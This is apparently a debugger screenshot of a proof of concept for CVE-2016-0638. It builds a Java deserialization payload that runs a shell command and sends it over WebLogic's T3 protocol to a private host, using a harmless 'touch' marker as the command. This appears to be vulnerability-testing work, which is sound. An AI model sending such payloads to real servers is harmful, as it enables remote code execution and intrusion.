 byte[] payload = SerialDataGenerator.serialBlindDatas(cmds); cmds: ["/bin/bash", "-c", "touch /
T3ProtocolOperation.send(host, port, payload); host: "10.140.32.159" port: "33401" payload
}
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter)
p host = "10.140.32.159"
p port = "33401"
p cmd = "touch /tmp/cve-2016-0638"
cmds = {String[3]@453} ["/bin/bash", "-c", "touch /tmp/cve-..."]
payload = {byte[1544]@715} [-84, -19, 0, 5, 115, 114, 0, 37, 119, 101, 98, 108, 111, 103, 105, 99, 46, 106, 109, 115, 46, 99, 111, 109, 109, 111, 110, 46, 83, 116, 1...